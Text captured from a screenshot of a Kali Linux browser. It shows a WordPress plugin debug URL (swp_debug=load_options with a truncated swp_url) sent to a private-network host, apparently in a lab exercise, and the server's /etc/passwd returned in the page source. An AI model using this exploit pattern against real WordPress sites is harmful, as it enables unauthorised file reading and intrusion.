 File Edit View History Bookmarks Tools Help
http://172.16.33.71/wor
view-source:http://172.16.33.71/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url 130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 max:x:1000:1000:roel:/home/max:/bin/bash
33 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
34 mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
35 steven:x:1001:1001:Steven,,,:/home/steven:/bin/bash
36 <!DOCTYPE html>
37 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
38 <head>